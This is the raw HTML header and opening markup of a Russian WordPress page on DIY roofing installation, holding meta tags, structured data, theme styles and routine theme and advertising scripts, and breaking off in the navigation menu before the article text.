(фото + видео)" /><meta property="og:description" content="Деловой квартал &gt; Строительство &gt; Инверсионные кровли: устройство, узлы, монтаж Содержание1 Как установить систему внутреннего водостока2 Состав кровельного пирога2.1 Что под кровельным материалом3 Методы монтажа кровельной гидроизоляции4 Установка утеплителя для инверсионного покрытия4.1 Как предотвратить порчу утеплителя5 Требования к гидроизоляционным материалам6 Выбор материалов7 Алгоритм расчета водосточной системы7.1 Этап #1 &#8211; сбор данных для расчетов7.2 Этап #2 [&hellip;]" /><meta property="og:url" content="https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/" /><meta property="og:site_name" content="prostroymaterialy.com" /><meta property="article:published_time" content="2021-09-22T05:00:01+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="Артемий Дубровский"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prostroymaterialy.com/#website","url":"https://prostroymaterialy.com/","name":"prostroymaterialy.com","description":"\u0412\u0441\u0435 \u043e \u0441\u0442\u0440\u043e\u0439\u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u0445","potentialAction":[{"@type":"SearchAction","target":"https://prostroymaterialy.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/#primaryimage","inLanguage":"ru-RU","url":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814544795-1.jpg","contentUrl":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814544795-1.jpg","width":300,"height":185,"caption":"\u042d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0438\u0440\u0443\u0435\u043c\u0430\u044f \u043a\u0440\u043e\u0432\u043b\u044f: \u0432\u0438\u0434\u044b, \u0432\u044b\u0431\u043e\u0440 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u0438 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e"},{"@type":"WebPage","@id":"https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/#webpage","url":"https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/","name":"\u041d\u0430\u043f\u043b\u0430\u0432\u043b\u044f\u0435\u043c\u0430\u044f \u043a\u0440\u043e\u0432\u043b\u044f \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0440\u0430\u0431\u043e\u0442 (\u0444\u043e\u0442\u043e + \u0432\u0438\u0434\u0435\u043e)","isPartOf":{"@id":"https://prostroymaterialy.com/#website"},"primaryImageOfPage":{"@id":"https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/#primaryimage"},"datePublished":"2021-09-22T05:00:01+00:00","dateModified":"2021-09-22T05:00:01+00:00","author":{"@id":"https://prostroymaterialy.com/#/schema/person/8b9807fdbc13b073e4d64e82e2bc4759"},"breadcrumb":{"@id":"https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/"]}]},{"@type":"BreadcrumbList","@id":"https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/","url":"https://prostroymaterialy.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/","url":"https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/","name":"\u041d\u0430\u043f\u043b\u0430\u0432\u043b\u044f\u0435\u043c\u0430\u044f \u043a\u0440\u043e\u0432\u043b\u044f \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0440\u0430\u0431\u043e\u0442 (\u0444\u043e\u0442\u043e + \u0432\u0438\u0434\u0435\u043e)"}}]},{"@type":"Person","@id":"https://prostroymaterialy.com/#/schema/person/8b9807fdbc13b073e4d64e82e2bc4759","name":"\u0410\u0440\u0442\u0435\u043c\u0438\u0439 \u0414\u0443\u0431\u0440\u043e\u0432\u0441\u043a\u0438\u0439","image":{"@type":"ImageObject","@id":"https://prostroymaterialy.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"\u0410\u0440\u0442\u0435\u043c\u0438\u0439 \u0414\u0443\u0431\u0440\u043e\u0432\u0441\u043a\u0438\u0439"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента" href="https://prostroymaterialy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента комментариев" href="https://prostroymaterialy.com/comments/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>  <link rel="https://api.w.org/" href="https://prostroymaterialy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prostroymaterialy.com/wp-json/wp/v2/posts/175928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostroymaterialy.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prostroymaterialy.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.7.14" /><link rel='shortlink' href='https://prostroymaterialy.com/?p=175928' /><link rel="alternate" type="application/json+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Fnalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja%2F" /><link rel="alternate" type="text/xml+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Fnalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja%2F&#038;format=xml" /> <style>.wpmfc_cab_b,.wpmfc_cab_b p{font-size:14px;line-height:24px;font-style:normal;font-weight:400}.wpmfc_cab_b{margin-top:10px;margin-bottom:10px;margin-left:px;margin-right:px}.wpmfc_cab_b__inner{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color:#3c763d;background-color:#dff0d8;border-radius:px px px px}.wpmfc_cab_ss:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/ss.png)}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color:#31708f;background-color:#d9edf7;border-radius:px px px px}.wpmfc_cab_si:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/si.png)}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color:#8a6d3b;background-color:#fcf8e3;border-radius:px px px px}.wpmfc_cab_sw:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sw.png)}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color:#a94442;background-color:#f2dede;border-radius:px px px px}.wpmfc_cab_sd:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sd.png)}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://prostroymaterialy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/prostroymaterialy.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
var td_get_template_directory_uri="https:\/\/prostroymaterialy.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e34c47";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after{background-color:#e34c47}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover{background-color:#e34c47!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #e34c47}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #e34c47!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a{color:#e34c47}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover{color:#e34c47!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover{border-color:#e34c47}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#e34c47!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e34c47 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more{background-color:#e34c47}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#e34c47!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#e34c47}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#e34c47}.td-grid-style-4 .entry-title{background-color:rgba(227,76,71,.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before{background-color:#222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#222}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#e34c47 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#e34c47));background:-webkit-linear-gradient(top,#333145 0%,#e34c47 100%);background:-o-linear-gradient(top,#333145 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,#333145 0%,#e34c47 100%);background:linear-gradient(to bottom,#333145 0%,#e34c47 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#e34c47',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e34c47}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#e34c47}.white-popup-block:after{background:#e34c47;background:-moz-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#e34c47),color-stop(100%,rgba(66,189,205,.8)));background:-webkit-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-o-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-ms-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e34c47',endColorstr='rgba(66, 189, 205, 0.8)',GradientType=0)}</style> <script charset="utf-8" async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-32x32.png" sizes="32x32" /><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-180x180.png" /><meta name="msapplication-TileImage" content="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-270x270.png" /> <noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>    <script src="https://yandex.ru/ads/system/context.js" async></script> </head><body data-rsssl=1 class="post-template-default single single-post postid-175928 single-format-standard nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja single_template_5 wpb-js-composer js-comp-ver-5.6 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Vimeo"> <i class="td-icon-font td-icon-vimeo"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="VKontakte"> <i class="td-icon-font td-icon-vk"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-heder-container"><ul id="menu-heder" class="td-mobile-main-menu"><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy 